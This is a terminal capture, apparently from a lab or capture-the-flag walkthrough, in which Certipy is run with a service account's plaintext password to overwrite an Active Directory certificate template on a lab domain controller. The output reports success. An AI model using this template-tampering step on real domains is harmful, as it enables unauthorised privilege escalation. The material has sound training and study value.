 (certipy_old)-(kali㉿kali)-[~/Desktop]
$ certipy template -username CA_SVC@sequel.htb -password 'Password123!!' -template DunderMifflinAuthentication -target-ip 10.10.11.51 -dc-ip 10.10.11.51 -sa
ve-old
/home/kali/certipy_old/lib/python3.13/site-packages/certipy/version.py:1: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/e
n/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Saved old configuration for 'DunderMifflinAuthentication' to 'DunderMifflinAuthentication.json'
[*] Updating certificate template 'DunderMifflinAuthentication'
[*] Successfully updated 'DunderMifflinAuthentication'